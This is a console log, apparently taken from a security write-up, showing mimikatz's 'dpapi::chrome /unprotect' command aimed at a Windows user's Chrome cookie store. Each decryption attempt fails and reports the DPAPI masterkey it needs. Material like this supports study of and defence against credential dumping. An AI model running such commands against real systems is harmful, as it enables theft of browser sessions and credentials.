 C:\Temp>mimikatz.exe
.#####.   mimikatz 2.1.1 (x64) built on Aug 14 2018 22:14:06
.## ^ ##.  "A La Vie, A L'Amour" - (oe.eo) ** Vegas Edition **
## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ##       > http://blog.gentilkiwi.com/mimikatz
'## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
'#####'        > http://pingcastle.com / http://mysmartlogon.com   ***/
mimikatz # dpapi::chrome /in:"C:\Users\harmj0y\AppData\Local\Google\Chrome\User Data\Default\Cookies" /unprotect
Host  : .amazon-adsystem.com ( / )
Name  : ad-id
Dates : 8/15/2018 4:47:29 PM -> 4/1/2019 4:47:29 PM
* using CryptUnprotectData API
ERROR kuhl_m_dpapi_unprotect_raw_or_blob ; NTE_BAD_KEY_STATE, needed Masterkey is: {b8854128-023c-433d-aac9-232b4bca414c}
Host  : .amazon-adsystem.com ( / )
Name  : ad-privacy
Dates : 8/15/2018 4:47:29 PM -> 4/1/2019 4:47:29 PM
* using CryptUnprotectData API
ERROR kuhl_m_dpapi_unprotect_raw_or_blob ; NTE_BAD_KEY_STATE, needed Masterkey is: {b8854128-023c-433d-aac9-232b4bca414c}
Host  : .bat.bing.com ( / )
Name  : MR
Dates : 8/15/2018 4:47:23 PM -> 2/11/2019 4:47:24 PM
* using CryptUnprotectData API
ERROR kuhl_m_dpapi_unprotect_raw_or_blob ; NTE_BAD_KEY_STATE, needed Masterkey is: {b8854128-023c-433d-aac9-232b4bca414c}